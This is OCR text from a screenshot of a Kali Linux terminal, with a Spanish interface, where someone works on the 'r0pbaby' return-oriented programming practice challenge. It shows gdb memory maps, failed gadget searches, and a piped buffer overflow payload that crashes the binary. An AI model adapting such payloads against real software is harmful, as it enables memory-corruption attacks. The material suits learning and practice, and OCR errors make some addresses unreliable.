 NuevaVB [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Terminal nro. 1 08:57 AM 70%
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
0×7ffff7ffc000 0×7ffff7ffd000 0×1000 0×29000 /usr/lib/x86_64-linux-gnu/ld-2.31.so
0×7ffff7ffd000 0×7ffff7ffe000 0×1000 0×2a000 /usr/lib/x86_64-linux-gnu/ld-2.31.so
0×7ffff7ffe000 0×7ffff7fff000 0×1000 0×0
0×7ffffffde000 0×7ffffffff000 0×21000 0×0 [stack]
(gdb) find 0×7ffff7dea000, 0×7ffff7fab000, 'p','o','p',' ','r','d','i'
Pattern not found.
(gdb) find 0×7ffff7dea000, 0×7ffff7fab000, "pop rdi"
Pattern not found.
(gdb) quit
A debugging session is active.
Inferior 1 [process 1287] will be killed.
Quit anyway? (y or n) y
root@kali:/home/rubi# system_addr + 0×a7969 = gadget_addr ; 0×7FFFF7E32E20 + 0×a7969 = 0×7ffff7eda789
bash: system_addr: orden no encontrada
bash: 0×7FFFF7E32E20: orden no encontrada
root@kali:/home/rubi# echo -ne '3\n32\nAAAAAAAA\x89\xa7\xed\xf7\xff\x7f\x00\x00CCCCCCCCDDDDDDDD\n' | ./r0pbaby
Welcome to an easy Return Oriented Programming challenge...
Menu:
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: Enter bytes to send (max 1024): 1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: Bad choice.
Instrucción ilegal (`core' generado)
root@kali:/home/rubi# gdb -q ./r0pbaby ./core
Reading symbols from ./r0pbaby...
(No debugging symbols found in ./r0pbaby)
[New LWP 1312]
Core was generated by `./r0pbaby'.
CTRL DERECHA